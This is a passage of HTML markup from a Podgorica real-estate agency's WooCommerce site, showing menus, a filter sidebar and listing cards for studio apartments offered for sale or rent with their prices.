		<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://optimumnekretnine.me/en/product-category/rental/apartmentsrental/">Rental &#8211; Apartments</a></li>
		<li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://optimumnekretnine.me/en/product-category/rental/housesrental/">Rental &#8211; Houses</a></li>
		<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://optimumnekretnine.me/en/product-category/rental/businessrental/">Rental &#8211; Business Space</a></li>
	</ul>
</li>
	<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743 nav-dropdown-col"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/">Sell</a>
	<ul class="sub-menu nav-column nav-dropdown-default dark dropdown-uppercase">
		<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellapartment/">Sell &#8211; Apartments</a></li>
		<li id="menu-item-6664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellhouses/">Sell &#8211; Houses</a></li>
		<li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellbusinessspace/">Sell &#8211; Business Space</a></li>
		<li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellland/">Sell &#8211; Land</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-item-design-default"><a href="https://optimumnekretnine.me/en/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 menu-item-design-default"><a href="https://optimumnekretnine.me/en/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://optimumnekretnine.me/en/cart/" class="header-cart-link is-small" title="My Real Estates" >

<span class="header-cart-title">
   My Real Estates   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="My Real Estates" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/kisspng-computer-icons-house-home-clip-art-real-estate-publicity-5ae59a57ab7573.9034333015249966957023.png"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<p class="woocommerce-mini-cart__empty-message empty">No favorite real estates</p>
			</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://optimumnekretnine.me/en/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="My Real Estates" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="My Real Estates" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/kisspng-computer-icons-house-home-clip-art-real-estate-publicity-5ae59a57ab7573.9034333015249966957023.png"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">My Real Estates</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://optimumnekretnine.me/en/home/">Home</a> <span class="divider">&#47;</span> Apartment type <span class="divider">&#47;</span> Studio</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;20 of 33 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woof_widget-3" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <span class="widget-title shop-sidebar">Filters</span><div class="is-divider small"></div>

            
            



            <div data-slug="" class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.4" data-icheck-skin="square_blue">
                                        
                                            
                

                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_8 woof_container_realestatescategories  woof_fs_product_cat ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_realestatescategories">
                                                <h4>
                                Real Estates categories                                                                                                </h4>
                                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_2960 ">
                <input type="radio"  id="woof_2960_696f105f082e7" class="woof_radio_term woof_radio_term_2960" data-slug="rental" data-term-id="2960" name="product_cat" value="2960"  />
                <label class="woof_radio_label " for="woof_2960_696f105f082e7">Rental<span class="woof_radio_count">(13)</span></label>

                <a href="#" data-name="product_cat" data-term-id="2960" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_2960">
                    <img src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                                <ul class="woof_childs_list woof_childs_list_2960" style="display: none;">
                            
                    <li >
                        <input type="radio"  id="woof_3111_696f105f09199" class="woof_radio_term woof_radio_term_3111" data-slug="apartmentsrental" data-term-id="3111" name="product_cat" value="3111"  /><label class="woof_radio_label woof_radio_label_apartmentsrental " for="woof_3111_696f105f09199">Rental - Apartments<span class="woof_radio_count">(13)</span></label>
                        <a href="#" data-name="product_cat" data-term-id="3111" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_3111">
                            <img src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                        </a>
                                            <input type="hidden" value="Rental - Apartments" data-anchor="woof_n_product_cat_apartmentsrental" />

                    </li>
                                                                    </ul>
                                                        <input type="hidden" value="Rental" data-anchor="woof_n_product_cat_rental" />

            </li>
                                    <li class="woof_term_3222 ">
                <input type="radio"  id="woof_3222_696f105f0b53d" class="woof_radio_term woof_radio_term_3222" data-slug="sellingrealestate" data-term-id="3222" name="product_cat" value="3222"  />
                <label class="woof_radio_label " for="woof_3222_696f105f0b53d">Sell<span class="woof_radio_count">(20)</span></label>

                <a href="#" data-name="product_cat" data-term-id="3222" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_3222">
                    <img src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                                <ul class="woof_childs_list woof_childs_list_3222" style="display: none;">
                            
                    <li >
                        <input type="radio"  id="woof_3227_696f105f0c417" class="woof_radio_term woof_radio_term_3227" data-slug="sellapartment" data-term-id="3227" name="product_cat" value="3227"  /><label class="woof_radio_label woof_radio_label_sellapartment " for="woof_3227_696f105f0c417">Sell - Apartments<span class="woof_radio_count">(20)</span></label>
                        <a href="#" data-name="product_cat" data-term-id="3227" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_3227">
                            <img src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                        </a>
                                            <input type="hidden" value="Sell - Apartments" data-anchor="woof_n_product_cat_sellapartment" />

                    </li>
                                                                    </ul>
                                                        <input type="hidden" value="Sell" data-anchor="woof_n_product_cat_sellingrealestate" />

            </li>
            
        </ul>
            
                            </div>
                            
                <input type="hidden" name="woof_t_product_cat" value="Real Estates categories" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_tag" class="woof_container woof_container_radio woof_container_product_tag woof_container_10 woof_container_selectcity  woof_fs_product_tag ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_selectcity">
                                                <h4>
                                Select City                                                                                                </h4>
                                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                                        <li class="woof_term_3319 ">
                <input type="radio"  id="woof_3319_696f105f13589" class="woof_radio_term woof_radio_term_3319" data-slug="podgorica" data-term-id="3319" name="product_tag" value="3319"  />
                <label class="woof_radio_label " for="woof_3319_696f105f13589">Podgorica<span class="woof_radio_count">(33)</span></label>

                <a href="#" data-name="product_tag" data-term-id="3319" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_3319">
                    <img src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Podgorica" data-anchor="woof_n_product_tag_podgorica" />

            </li>
            
        </ul>
            
                            </div>
                            
                <input type="hidden" name="woof_t_product_tag" value="Select City" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">                                <button class="button woof_submit_search_form">Filter</button>
            </div>
        
                    


                </div>

            </div>



                    </div>
        </aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-14034 status-publish first instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo-14/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" fetchpriority="high" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-14.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" loading="lazy" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/14-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/14-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/14.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="14034" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>57.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-15875 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-center-3/" aria-label="Studio Center">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/nas010-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Center" decoding="async" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/nas010-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/nas010-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/nas010-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" loading="lazy" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/010-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/010-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/010-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/010-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="15875" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-center-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Center</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-14946 status-publish instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-near-economic-school/" aria-label="Studio near Economic school">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/08/n9-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio near Economic school" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/08/n9-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/08/n9-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/08/n9-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/08/9-1-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/08/9-1-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/08/9-1-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/08/9-1-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="14946" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-near-economic-school/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio near Economic school</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-16080 status-publish last instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-center-4/" aria-label="Studio Center">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/10/n6-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Center" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/10/n6-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/10/n6-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/10/n6-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/10/6-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/10/6-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/10/6-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/10/6-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="16080" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-center-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Center</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-16302 status-publish first instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-stari-aerodrom-4/" aria-label="Studio Stari Aerodrom">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Stari Aerodrom" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-6-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-6-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-6-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️IZDAVANJE🔶️Izdaje-se-garsonjera-na-Starom-Aerodromu-Bulevar-Veljka-Vlahovica.-Nalazi-se-na-6-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="16302" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-stari-aerodrom-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Stari Aerodrom</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-16318 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-most-gallery/" aria-label="Studio Most Gallery">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Most Gallery" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-5-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-5-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-5-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/11/🔶️-I-Z-D-A-V-A-Nj-E-🔶️Izdaje-se-garsonjera-kod-Galerije-Most-1-min-od-Vezirovog-mosta-i-10t-5-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="16318" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-most-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Most Gallery</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-17279 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_3-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_3-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_3-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_5-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_5-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_5-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/12/social-cat-instagram_optimumnekretnine_5-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
